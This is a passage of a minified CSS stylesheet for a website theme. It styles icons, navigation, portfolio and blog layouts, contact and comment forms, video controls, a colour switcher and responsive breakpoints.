before{content:'🔒'}.icon-lock-open:before{content:'🔓'}.icon-bell:before{content:'🔔'}.icon-bookmark:before{content:'🔖'}.icon-link:before{content:'🔗'}.icon-back:before{content:'🔙'}.icon-flashlight:before{content:'🔦'}.icon-chart-area:before{content:'🔾'}.icon-clock:before{content:'🕔'}.icon-rocket:before{content:'🚀'}.icon-block:before{content:'🚫'}body{background:#fff;color:#424242;font:normal 15px "Open Sans",arial,sans-serif;font-weight:300}section{overflow:hidden}::selection{background:#060606;color:#fff}::-moz-selection{background:#060606;color:#fff}#loading{display:none}p{color:#424242;line-height:1.6em;margin:0 0 20px}em{font-style:italic}strong{font-weight:400}small{font-size:.8em}.post-body ul,.unordered-list{margin-bottom:20px}.post-body ul li,.unordered-list li{margin-bottom:5px}.post-body ul li:before,.unordered-list li:before{content:"∙";margin-right:5px}blockquote{background:#f9f9f9;padding:15px 0 15px 30px;border-left:2px solid #e9e9e9;font-style:italic;margin-bottom:20px}code{display:block;clear:both;overflow:auto;padding:10px 20px 20px 20px;white-space:pre;background-color:#f9f9f9;border:1px solid #e9e9e9;font:12px "Andale Mono",Courier,"Courier New",monospace;margin-bottom:20px}h1,h2,h3,h4,h5,h6{color:#060606;font-style:normal;font-weight:300;line-height:1.17em;margin:0 0 20px}h1{font-size:3.46666666667em;text-transform:uppercase;letter-spacing:.20em}h2{font-size:2.4em;text-transform:uppercase;letter-spacing:.20em}h3{font-size:1em;text-transform:uppercase;letter-spacing:.20em;font-weight:400}h4{font-size:1em;text-transform:uppercase;font-weight:400}h5{font-size:1em;font-weight:400}h6{font-size:.8em;text-transform:uppercase;font-weight:400}.dark p,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6{color:#fff}.dark a{color:#fff!important}a,a:visited{font-weight:400;text-decoration:none}.button{display:inline-block;padding:20px 55px;font-size:1em;text-transform:uppercase;letter-spacing:.20em;font-weight:400;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.dark .button{border:1px solid #fff!important}.dark .button:hover{background:rgba(255,255,255,.1);filter:alpha(opacity=50)}.button.no-border{border:none!important;padding:20px 0}.button.no-border:hover{border:none!important;background:transparent;opacity:.7;filter:alpha(opacity=70)}.button .icon{display:inline-block;margin-left:17px;margin-bottom:-6px;width:26px;height:26px;cursor:pointer;background:url(../../css/../images/icons/right.png) no-repeat center center}.content{padding-top:100px;text-align:center}.content.padded{padding-bottom:100px}.parallax{width:100%;background-attachment:fixed;background-position:50% 0}@media only screen and (min-width:1930px){.parallax{background-size:cover}}.parallax.black{background-color:#060606}.parallax.no-parallax{background-size:cover!important;background-attachment:scroll!important;background-position:center!important}.parallax-bg1{background-image:url(../../css/../images/hero.jpg)}.parallax-bg2{background-image:url(../../css/../images/services.jpg)}.parallax-bg3{background-image:url(../../css/../images/clients.jpg)}.title{text-align:center}.sub-heading{margin:48px auto;max-width:630px}.border{display:block;width:80px;height:2px;background:#060606;margin:0 auto}.dark .border{background:#fff}nav{position:fixed;top:0;width:100%;background:#fff;border-bottom:2px solid #f0f0f0;padding:15px 0;z-index:999}.logo{width:35%;margin-left:5%;float:left}.navigation{display:none}.desktop.navigation{display:block!important;width:55%;margin-right:5%;float:left}.desktop.navigation .nav-content{float:right}.desktop.navigation .nav-content li{float:left;margin-right:45px;line-height:30px}.desktop.navigation .nav-content a{color:#060606;text-transform:uppercase;font-size:.8em;opacity:.5;filter:alpha(opacity=50)}.desktop.navigation .nav-content a:hover,.desktop.navigation .nav-content a.active{opacity:1;filter:alpha(opacity=100)}.desktop.navigation .nav-content li:last-of-type{margin-right:0}.mobile.navigation{display:none;width:90%;margin:0 5%;float:left}.mobile.navigation .nav-content{float:left;width:100%}.mobile.navigation .nav-content li{display:block;width:100%;margin-top:15px;padding-top:15px;border-top:1px solid #f0f0f0}.mobile.navigation .nav-content li:first-of-type{border-top:0}.mobile.navigation .nav-content a{display:block;color:#060606;text-transform:uppercase;font-size:.8em}.nav-button{display:none;width:26px;height:30px;background:transparent;padding:0;margin-right:5%;float:right;border:0;cursor:pointer}.icon-bar{display:block;float:left;width:100%;height:3px;margin-top:3px;background:#060606}.hero{text-align:center;background-size:cover}.hero .content{padding-top:0}.ticker{overflow:hidden;height:90px;vertical-align:baseline}.ticker h1{margin-bottom:0;height:90px;-webkit-transition:margin-top .5s ease-in-out;-moz-transition:margin-top .5s ease-in-out;-o-transition:margin-top .5s ease-in-out;transition:margin-top .5s ease-in-out}.call-to-action{padding-top:20px}.call-to-action li{display:inline-block;margin-right:55px}.call-to-action li:last-of-type{margin-right:0}.icons .overview{position:relative;float:left;width:16.6666666667%;text-align:center;overflow:visible}.icon{display:inline-block;width:64px;height:64px;cursor:help;margin-bottom:20px}.icon.ux{background:url(../../css/../images/icons/ux.png) no-repeat top;background-size:64px 128px}.icon.design{background:url(../../css/../images/icons/design.png) no-repeat top;background-size:64px 128px}.icon.seo{background:url(../../css/../images/icons/seo.png) no-repeat top;background-size:64px 128px}.icon.social{background:url(../../css/../images/icons/social.png) no-repeat top;background-size:64px 128px}.icon.tech{background:url(../../css/../images/icons/tech.png) no-repeat top;background-size:64px 128px}.icon.commerce{background:url(../../css/../images/icons/commerce.png) no-repeat top;background-size:64px 128px}.icon.config{background:url(../../css/../images/icons/config.png) no-repeat top;background-size:64px 128px}.icon.heart{background:url(../../css/../images/icons/heart.png) no-repeat top;background-size:64px 128px}.icon.coffee{background:url(../../css/../images/icons/coffee.png) no-repeat top;background-size:64px 128px}.icon.plane{background:url(../../css/../images/icons/plane.png) no-repeat top;background-size:64px 128px}.icon.calculator{background:url(../../css/../images/icons/calculator.png) no-repeat top;background-size:64px 128px}.icon.portfolio{background:url(../../css/../images/icons/portfolio.png) no-repeat top;background-size:64px 128px}.icon:hover{background-position:bottom}.tooltip{display:none;position:absolute;width:260px;background:#060606;background:rgba(6,6,6,.85);top:auto;bottom:100%;left:50%;margin-left:-130px;padding:20px;margin-bottom:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.feature-list{font-style:italic;font-weight:300;font-size:.9333333333333em;color:#fff;color:rgba(255,255,255,.90)!important;text-align:left;color:#fff}.list-dot{display:inline-block;margin-right:15px;width:7px;height:7px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}.feature-list li{padding-bottom:10px}.arrow-down{display:none;position:absolute;left:50%;margin-left:-8px;top:auto;bottom:100%;margin-bottom:22px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid rgba(6,6,6,.85)}.visible{display:block}.portfolio{width:100%}.projectlist{margin-top:50px;background:transparent}.projectlist li{width:25%;float:left}.projectlist a{display:block;padding-bottom:85px;position:relative}.projectlist a:hover{cursor:url('../../css/../images/cursors/more.cur'),crosshair;cursor:url('../../css/../images/cursors/more.png') 40 40,crosshair}.projectlist a img{width:100%}.projectinfo{position:absolute;width:100%;height:100%;top:0;z-index:100}.meta{position:absolute;bottom:0;margin-bottom:25px;width:100%;text-align:center}.meta h4,.project-title h4{margin-bottom:6px}.meta h6,.project-title h6{margin-bottom:0}.meta em,.project-title em{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242}.projectlist a:hover .meta h4,.projectlist a:hover .meta em{color:#fff!important}.projectlist .mix{opacity:0;display:none}.filtering{margin-top:50px}.filtering li{margin-right:10px}.filtering li:after{content:"/";color:#898989;padding-left:15px}.filtering li:last-of-type:after{content:""}.filter{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242;cursor:pointer;display:inline-block}.ajax-section{position:relative}.loader{display:none;background:#fff url(../../css/../images/loading.gif) no-repeat center 250px;width:100%;height:100%;position:absolute;z-index:200}.project-hero{position:relative}.closeProject{position:absolute;bottom:0;left:50%;margin-left:-20px;z-index:200}.nextProject{position:absolute;top:67%;right:-100px;z-index:200}.prevProject{position:absolute;top:67%;left:-100px;z-index:200}#ajaxpage{padding-top:50px;padding-bottom:50px}.nextProject a,.prevProject a{display:block;width:20px;height:48px;opacity:.4;filter:alpha(opacity=40)}.nextProject a:hover,.prevProject a:hover{opacity:1;filter:alpha(opacity=100)}.nextProject a{background:url(../../css/../images/icons/project-next.png) no-repeat center center}.prevProject a{background:url(../../css/../images/icons/project-prev.png) no-repeat center center}.nextProject a.disabled,.prevProject a.disabled{display:none}.slider img{width:100%}.slider-pager{text-align:center;padding-top:20px;padding-bottom:20px}.small-border{display:block;width:150px;margin:0 auto;height:1px;background:#e9e9e9}.bx-pager-item{display:inline-block}.bx-pager-link{display:inline-block;text-indent:-999em;width:12px;height:12px;margin:0 5px;background:url(../../css/../images/projects/pager.png) no-repeat top center;background-size:12px 24px}.bx-pager-link.active{background:url(../../css/../images/projects/pager-active.png) no-repeat top center;background-size:12px 12px}.bx-pager-link:hover{background-position:bottom}.project-title{text-align:center;padding:25px 0 50px}.project-info{border-bottom:1px solid #e9e9e9}.project-info h6{border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:20px}i.icon-remove{display:block;width:26px;height:26px;background:url(../../css/../images/icons/close.png) no-repeat;background-size:26px 26px;filter:alpha(opacity=50);opacity:.5}i.icon-remove:hover{filter:alpha(opacity=100);opacity:1}.project-gallery-next .bx-next,.project-gallery-prev .bx-prev{position:absolute;top:45%;opacity:.5;filter:alpha(opacity=50);right:auto;left:auto;text-indent:-999em;width:34px;height:36px;margin-top:-18px}.project-gallery-next .bx-next{background:#fff url('../../css/../images/icons/project-gallery-next.png') no-repeat center center;background-size:22px 22px;right:0;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.project-gallery-prev .bx-prev{background:#fff url('../../css/../images/icons/project-gallery-prev.png') no-repeat center center;background-size:22px 22px;left:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.team-list{text-align:center;padding:50px 0 30px;float:left}.name{width:100%}.name h4{margin-bottom:6px}.name h6{margin-bottom:20px}.name em{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242}.social-list li{display:inline-block}.social-icon.small{display:inline-block;width:26px;height:26px;filter:alpha(opacity=50);opacity:.5}.social-icon.small:hover{filter:alpha(opacity=100);opacity:1}.social-icon.small.facebook{background:url(../../css/../images/icons/facebook-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.twitter{background:url(../../css/../images/icons/twitter-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.google{background:url(../../css/../images/icons/google-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.behance{background:url(../../css/../images/icons/behance-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.linkedin{background:url(../../css/../images/icons/linkedin-small.png) no-repeat center center;background-size:26px 26px}.value{display:block;color:#fff;font-size:52px;font-weight:300;padding-bottom:20px;padding-top:50px}.subscribe{padding-top:30px}#bx-pager{margin-top:50px}#bx-pager li{width:25%;float:left;text-align:center}#bx-pager a img{opacity:.4;filter:alpha(opacity=40)}#bx-pager a:hover img,#bx-pager a.active img{opacity:1;filter:alpha(opacity=100)}.bxslider{text-align:center;padding-top:35px}.bxslider h3{line-height:1.6em}.bxslider h6{margin-bottom:35px;color:#8f8f8f}.bx-next,.bx-prev{position:absolute;display:block;text-indent:-999em;top:60%;width:20px;height:48px;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.bx-next:hover,.bx-prev:hover{opacity:1;filter:alpha(opacity=100)}.bx-next{right:-100px;background:url(../../css/../images/icons/next.png) no-repeat center center}.bx-prev{left:-100px;background:url(../../css/../images/icons/prev.png) no-repeat center center}footer{width:100%;background:#060606}.contact{text-align:center}.contact ::selection{background:#fff;color:#060606}.contact ::-moz-selection{background:#fff;color:#060606}.contact li img{margin-bottom:15px}.contact li:nth-child(1){font-size:.9333333333333em;opacity:.5;filter:alpha(opacity=50)}.contact a{display:block;font-size:.9333333333333em;font-weight:300;margin-bottom:20px;opacity:.5;filter:alpha(opacity=50)}.contact a:hover{opacity:1;filter:alpha(opacity=100)}.contact-heading{margin-top:30px}#contact-form{position:relative;display:none;text-align:center;width:100%;background:#060606;padding:20px 0 50px 0;margin-top:20px}.form-field label{display:block;text-align:center;margin-top:50px;margin-bottom:20px;font-size:.8em;text-transform:uppercase;color:#fff}.form-field span input,.form-field span textarea{border:0;outline:0;padding:0 10px;width:100%;height:35px;background:#1e1e1e;-webkit-appearance:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#949494;font-family:'Open Sans',helvetica,arial,sans-serif;-webkit-font-smoothing:antialiased;font-size:1em;-webkit-transition:background .33s linear;-moz-transition:background .33s linear;-o-transition:background .33s linear;transition:background .33s linear}.form-field span input:focus,.form-field span textarea:focus{background:#fff;-webkit-transition:background .33s linear;-moz-transition:background .33s linear;-o-transition:background .33s linear;transition:background .33s linear}.form-field span textarea{overflow:auto;height:180px;padding:18px}.form-click input{margin-top:50px;border:0;display:block;width:100%;outline:0;cursor:pointer;text-align:center;-webkit-font-smoothing:antialiased;text-decoration:none;-webkit-appearance:none;font-size:1em;font-family:'Open Sans',helvetica,arial,sans-serif;font-weight:400;text-transform:uppercase;color:#060606!important;background:#949494;line-height:100%;padding:12px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.form-click input:hover{text-decoration:none;color:#060606!important;background:#fff}.subscribe input.text{display:inline-block;outline:0;-webkit-appearance:none;width:340px;padding:20px 0 20px 15px;background:transparent;border:1px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font:1em "Open Sans";color:#fff;margin-bottom:20px}.subscribe input.submit{border:0;display:inline-block;outline:0;cursor:pointer;background:transparent url(../../css/../images/icons/more.png) no-repeat top right;-webkit-font-smoothing:antialiased;text-rendering:geometricPrecision;text-decoration:none;-webkit-appearance:none;font:1em "Open Sans";font-weight:400;text-transform:uppercase;color:#fff;border:1px solid #fff;margin-left:10px;padding:20px 55px;margin-bottom:20px;letter-spacing:.20em;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.subscribe input.text::-ms-clear{display:none}.subscribe input.submit:hover{background:rgba(255,255,255,.1)}.loader{margin-top:15px}#alert{display:none;margin-top:30px}.notification{display:block;position:relative;width:100%;margin-bottom:20px;padding:10px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.subscribe .notification{display:none;margin-left:auto;margin-right:auto;max-width:620px}.notification p{line-height:26px;display:block;padding:0;margin:0;text-align:left;text-indent:45px}.notification.success{border:1px solid #fff;background:rgba(255,255,255,.05)}.notification.success p{background:url(../../css/../images/icons/tick.png) no-repeat;background-size:26px 26px;color:#fff}.notification.error{border:1px solid #fff;background:rgba(255,255,255,.05)}.notification.error p{background:url(../../css/../images/icons/cross.png) no-repeat;background-size:26px 26px;color:#fff}.social-links{text-align:center;margin-top:50px}.social-links li{display:inline-block;margin-right:15px}.social-links li:last-of-type{margin-right:0}.social-links a{display:block}.social-links a:hover{opacity:.5;filter:alpha(opacity=50)}.copyright{margin-top:50px;margin-bottom:10px;text-align:center}.copyright h6{color:#77777a;letter-spacing:.20em}#blog{margin-top:30px}.post{position:relative;text-align:left;margin-top:50px;padding:0 0 30px 70px;border-bottom:1px solid #e9e9e9}.post-media{position:relative}.post-media img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.post .date{position:absolute;text-align:center;width:40px;padding-bottom:10px;top:0;left:0;text-transform:uppercase;font-size:1.6em;letter-spacing:.2em;line-height:.8em;border-bottom:1px solid #e9e9e9}.post .date small{font-size:.5833333333333333em}.post-title h2{padding-top:20px;text-transform:none;letter-spacing:normal}.post.quote .post-title h2,.post.link .post-title h2{font-size:1em!important;text-transform:uppercase;letter-spacing:.20em;padding:0}.post-title a{color:#060606!important}.post-meta h6,.post-meta a{color:#a4a4a3!important}.gallery-next,.gallery-prev{position:absolute;z-index:100;display:block;bottom:10px}.gallery-next{right:10px}.gallery-prev{right:37px}.gallery-next .bx-next,.gallery-prev .bx-prev{position:static;width:auto;height:auto;top:auto;opacity:1;filter:alpha(opacity=100);right:auto;left:auto;text-indent:-999em;width:22px;height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.gallery-next .bx-next{background:#060606 url('../../css/../images/blog/next.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev{background:#060606 url('../../css/../images/blog/prev.png') no-repeat;background-size:22px 22px}.widget{text-align:left;margin-top:50px}.widget_search form>.search{border:0;float:left;outline:0;padding:0 0 0 10px;width:80%;height:40px;background:#fff;color:#aaa;border-bottom:2px solid #e9e9e9;border-left:1px solid #e9e9e9;border-top:1px solid #e9e9e9;-webkit-appearance:none;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.search-submit{margin:0;padding:0;border:0;float:left;outline:0;cursor:pointer;width:20%;height:40px;text-indent:-999em;background:#fff url(../../css/../images/blog/search.png) no-repeat center center;background-size:16px 16px;text-decoration:none;-webkit-appearance:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.textwidget{font-size:.8666666666667em;line-height:1.6em}.cat-item,.recentcomments{font-size:.8666666666667em;padding-bottom:8px;margin-bottom:15px;border-bottom:1px solid #e9e9e9}.cat-item a,.recentcomments a{color:#060606!important;font-weight:400}.tagcloud a{display:inline-block;margin-right:10px;margin-bottom:10px;font-size:.8em;text-transform:uppercase;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.widget-archive a,.widget-recent-entries a{color:#060606!important;font-weight:400;font-size:.8666666666667em;display:block;padding-bottom:8px;margin-bottom:15px;border-bottom:1px solid #e9e9e9}#comments{text-align:left;padding-top:50px}#comments-title{margin-left:70px;border-bottom:2px solid #e9e9e9;padding-bottom:30px;margin-bottom:5px}.comment{float:left}.comment-body{position:relative;margin-left:70px;border-top:1px solid #e9e9e9;padding-top:30px}.comment-author{position:absolute;top:30px;left:-70px}.comment-author img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.comment .children{margin-left:70px}.fn{display:block;margin-bottom:10px}.comment-meta,.comment-meta a{color:#a4a4a3!important}#respond{margin-left:70px;margin-top:50px}#reply-title{border-bottom:2px solid #e9e9e9;padding-bottom:30px;margin-bottom:5px}.comment-reply-form{border-top:1px solid #e9e9e9}.comment-notes{margin-top:10px;color:#a4a4a3}.control-group label,.control-group .controls{display:inline-block}.control-group label{margin-left:10px;font-weight:400}.control-group .controls input{margin-top:15px;border:0;outline:0;height:35px;background:#fff;padding-left:15px;color:#a4a4a3;text-decoration:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.control-group .controls textarea{margin-top:15px;border:0;outline:0;height:180px;background:#fff;padding-left:15px;padding-top:15px;color:#a4a4a3;text-decoration:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.controls button{border:0;outline:0;padding:0;margin:0;outline:0;-webkit-appearance:none;background:#fff;cursor:pointer;margin-top:15px;font-size:.8em;text-transform:uppercase;font-family:inherit;padding:10px 20px;color:#a4a4a3;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff}.controls button:hover{background:#fff;background:-moz-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 0,#f5f5f5 100%);background:linear-gradient(top,#fff 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0)}.slider-cover{width:100%;background:#fff}#vegas-next,#vegas-prev{position:absolute;display:block;text-indent:-999em;width:20px;height:48px;cursor:pointer;top:50%;margin-top:-24px}#vegas-next:hover,#vegas-prev:hover{opacity:.5;filter:alpha(opacity=50)}#vegas-next{right:-100px;background:url(../../css/../images/icons/next.png) no-repeat center center}#vegas-prev{left:-100px;background:url(../../css/../images/icons/prev.png) no-repeat center center}.vegas-loading{display:none}.vegas-overlay{background:transparent url(../../css/../images/slider/overlays/01.png);opacity:.5;z-index:-1}.vegas-background{-ms-interpolation-mode:bicubic;image-rendering:optimizeQuality;max-width:none!important;z-index:-2}.vegas-overlay,.vegas-background{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#big-video-wrap{overflow:hidden;position:fixed;height:100%;width:100%;top:0;left:0;z-index:-2}#big-video-vid,#big-video-image{position:absolute}#big-video-control-container{position:fixed;bottom:20px;padding:0 20px;width:100%;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;-ms-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}#big-video-control{width:100%;height:16px;position:relative}#big-video-control-middle{margin:0 56px 0 24px}#big-video-control-bar{width:100%;height:16px;position:relative;cursor:pointer}#big-video-control-progress{position:absolute;top:7px;height:3px;width:0;background:#fff}#big-video-control-track{position:absolute;top:8px;height:1px;width:100%;background:#fff}#big-video-control-bound-left{left:0}#big-video-control-bound-right{right:-1px}#big-video-control-track .ui-slider-handle{opacity:0}#big-video-control-playhead{left:30%}#big-video-control-play{position:absolute;top:0;left:0;height:16px;width:16px;background-image:url('../../css/bigvideo.png')}#big-video-control-timer{position:absolute;top:1px;right:0;color:#fff;font-size:11px}#big-video-control-playhead,#big-video-control-bound-left,#big-video-control-bound-right{position:absolute;top:0;height:16px;width:1px;background:#fff}#big-video-control .ui-slider-handle{border-left:solid 1px #fff;width:16px;height:16px;position:absolute;top:-8px}.transparent{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.vjs-big-play-button{display:none!important}#customizer{position:fixed;top:64px;right:0;z-index:9999;height:100%}.corner{display:block;cursor:pointer;width:50px;height:50px;background:url('../../css/../images/icons/switcher/corner.png') no-repeat;position:absolute;top:0;right:0}.cog{display:block;width:24px;height:24px;position:absolute;top:5px;left:24px;background:url('../../css/../images/icons/switcher/switcher.gif') no-repeat}#options{display:none;width:250px;background:#fff;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:30px 25px 10px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.heading{border-bottom:1px solid #e9e9e9;padding-bottom:15px;margin-bottom:20px}#options h6{color:#5c5c5c;margin-bottom:10px}.options-segment{margin-bottom:20px}.customize-button{display:inline-block;margin:0;font-size:12px;color:#5c5c5c!important;background:#f7f7f7;border:1px solid #e9e9e9;padding:3px 7px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-right:5px}.customize-button:hover{background:#fff}.customize-button:last-of-type{margin-right:0}.color-scheme li{float:left}.color-scheme a{display:block;height:20px;width:31px;margin:0 8px 10px 0}.red a{background:#ee3b16}.green a{background:#48cfad}.blue a{background:#4fc1e9}.pink a{background:#ec87c0}.yellow a{background:#ffce54}.jeans a{background:#5d9cec}.grape a{background:#ed5565}.grass a{background:#a0d468}.lavander a{background:#ac92ec}.gray a{background:#656d78}@media only screen and (min-width :1680px){.bx-next{right:-250px}.bx-prev{left:-250px}#nextProject{right:-250px}#prevProject{left:-250px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){.parallax{background-size:cover;background-attachment:scroll;background-position:top center!important}.fade,.slide,.entrance,.hatch{opacity:1!important}.ae-animation-fade,.ae-animation-slide,.ae-animation-entrance,.ae-animation-hatch{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}#bx-prev,#bx-next{display:none}#nextProject,#prevProject{display:none!important}.projectlist a:hover .projectinfo{background:transparent}.hero-video{background-size:cover;background-position:top center}#customizer{display:none}}@media only screen and (max-width:959px){.nav-button{display:block}.navigation{display:none}.parallax{background-size:cover;background-attachment:scroll;background-position:top center!important}.content{padding-top:50px}.content.padded{padding-bottom:50px}.icons .overview{width:33.3333333333%;margin-bottom:30px}.icon{cursor:pointer}.projectlist li{width:50%}.fade,.slide,.entrance,.hatch{opacity:1!important}.ae-animation-fade,.ae-animation-slide,.ae-animation-entrance,.ae-animation-hatch{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}#bx-prev,#bx-next{display:none}#bx-pager{margin-top:20px}#bx-pager li{width:50%;margin-top:20px}.social-links{margin-top:30px}#nextProject,#prevProject{display:none!important}#respond{margin-left:0}#vegas-prev,#vegas-next{display:none}.tooltip{cursor:pointer}.hero-video{background:url(../../css/../video/visia-video-poster.jpg) no-repeat;background-size:cover;background-position:top center}#customizer{display:none}}@media only screen and (max-width:767px){.icons .overview{width:50%}.team-list{padding:30px 0 0}.team-member{padding-bottom:25px}#respond{padding-bottom:50px;border-bottom:2px solid #e9e9e9}.filtering li{margin-bottom:20px}.value{padding-top:35px}.subscribe input.submit,.subscribe input.text{width:100%;margin-left:0}}@media only screen and (min-width:480px) and (max-width:767px){.project-info{border-bottom:0}.tooltip{width:150%;left:5%;margin-left:0}.pull-left .tooltip{left:-55%}}@media only screen and (max-width:479px){.call-to-action li{margin-right:0;width:100%}.projectlist li{width:100%}#bx-pager li{width:100%}.project-info{border-bottom:0}.tooltip{width:180%;left:5%;margin-left:0}.pull-left .tooltip{left:-85%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.icon.right{background:url(../../css/../images/icons/right@2x.png) no-repeat center center;background-size:26px 26px}.icon.ux{background:url(../../css/../images/icons/ux@2x.png) no-repeat top;background-size:64px 128px}.icon.design{background:url(../../css/../images/icons/design@2x.png) no-repeat top;background-size:64px 128px}.icon.seo{background:url(../../css/../images/icons/seo@2x.png) no-repeat top;background-size:64px 128px}.icon.social{background:url(../../css/../images/icons/social@2x.png) no-repeat top;background-size:64px 128px}.icon.tech{background:url(../../css/../images/icons/tech@2x.png) no-repeat top;background-size:64px 128px}.icon.commerce{background:url(../../css/../images/icons/commerce@2x.png) no-repeat top;background-size:64px 128px}.icon.config{background:url(../../css/../images/icons/config@2x.png) no-repeat top;background-size:64px 128px}.icon.heart{background:url(../../css/../images/icons/heart@2x.png) no-repeat top;background-size:64px 128px}.icon.coffee{background:url(../../css/../images/icons/coffee@2x.png) no-repeat top;background-size:64px 128px}.icon.portfolio{background:url(../../css/../images/icons/portfolio@2x.png) no-repeat top;background-size:64px 128px}.icon.plane{background:url(../../css/../images/icons/plane@2x.png) no-repeat top;background-size:64px 128px}.icon.calculator{background:url(../../css/../images/icons/calculator@2x.png) no-repeat top;background-size:64px 128px}.social-icon.small.facebook{background:url(../../css/../images/icons/facebook-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.twitter{background:url(../../css/../images/icons/twitter-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.google{background:url(../../css/../images/icons/google-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.behance{background:url(../../css/../images/icons/behance-small@2x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.linkedin{background:url(../../css/../images/icons/linkedin-small@2x.png) no-repeat center center;background-size:26px 26px}i.icon-remove{background:url(../../css/../images/icons/close@2x.png) no-repeat center center;background-size:26px 26px}.bx-pager-link{background:url(../../css/../images/projects/pager@2x.png) no-repeat top center;background-size:12px 24px}.bx-pager-link.active{background:url(../../css/../images/projects/pager-active@2x.png) no-repeat top center;background-size:12px 12px}.gallery-next .bx-next{background:#060606 url('../../css/../images/blog/next@2x.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev{background:#060606 url('../../css/../images/blog/prev@2x.png') no-repeat;background-size:22px 22px}.search-submit{background:#fff url(../../css/../images/blog/search@2x.png) no-repeat center center;background-size:16px 16px}.notification.success p{background:url(../../css/../images/icons/tick@2x.png) no-repeat;background-size:26px 26px}.notification.error p{background:url(../../css/../images/icons/cross@2x.png) no-repeat;background-size:26px 26px}.project-gallery-next .bx-next{background:#fff url('../../css/../images/icons/project-gallery-next@2x.png') no-repeat center center;background-size:22px 22px}.project-gallery-prev .bx-prev{background:#fff url('../../css/../images/icons/project-gallery-prev@2x.png') no-repeat center center;background-size:22px 22px}}#shortcodes{margin-top:30px}.shortcode{margin-top:50px;text-align:left}.shortcode .shortcode-title{border-bottom:1px solid #e9e9e9;padding-bottom:15px;text-align:center}.grid-shortcode{display:block;text-align:center;text-transform:uppercase;font-size:.8em;background:#f9f9f9;padding-top:10px;padding-bottom:10px;margin-bottom:20px;border:1px solid #e9e9e9}.grid-shortcode:hover{cursor:help;background:#fff}.shortcode .alert{margin-bottom:10px}.accordion-title{display:block;position:relative;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:10px}.accordion-title h5{margin:0}.accordion-title 